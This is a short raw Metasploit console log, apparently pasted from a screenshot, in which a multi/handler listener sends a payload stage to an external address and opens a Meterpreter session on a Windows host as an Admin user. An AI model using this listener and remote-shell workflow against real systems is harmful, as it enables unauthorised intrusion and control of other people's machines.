 msf6 exploit(multi/handler) > [*] Sending stage (200774 bytes) to 122.231.67.175
[*] Meterpreter session 1 opened (10.0.4.2:14444 -> 122.231.67.175:10934) at 2022-07-26 01:43:40 +0800
msf6 exploit(multi/handler) > sessions
Active sessions
===============
Id  Name  Type                     Information                              Connection
--  ----  ----                     -----------                              ----------
1         meterpreter x64/windows  WIN-5OLG681QMMO\Admin @ WIN-5OLG681QMMO  10.0.4.2:14444 -> 122.231.67.175:10934 (192.168.10.100)